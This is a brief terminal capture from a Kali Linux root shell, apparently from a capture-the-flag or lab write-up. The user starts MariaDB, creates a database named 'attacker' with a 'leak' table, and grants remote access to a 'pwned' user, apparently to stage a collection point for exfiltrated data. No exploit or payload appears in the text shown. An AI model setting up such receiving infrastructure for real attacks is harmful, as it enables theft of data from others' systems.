 ┌──(root㉿kali)-[/home/kali/Desktop/w4ld0s_s3cr3t_d1r]
└─# service mysql start
┌──(root㉿kali)-[/home/kali/Desktop/w4ld0s_s3cr3t_d1r]
└─# mysql -u root
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 31
Server version: 10.11.2-MariaDB-1 Debian n/a
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> create database attacker;
Query OK, 1 row affected (0.054 sec)
MariaDB [(none)]> use attacker;
Database changed
MariaDB [attacker]> create table leak(content varchar(5000));
Query OK, 0 rows affected (0.210 sec)
MariaDB [attacker]>  grant all privileges on attacker.* to 'pwned'@'%' identified by '****';
Query OK, 0 rows affected (0.014 sec)
MariaDB [attacker]> exit
Bye
┌──(root㉿kali)-[/home/kali/Desktop/w4ld0s_s3cr3t_d1r]
└─#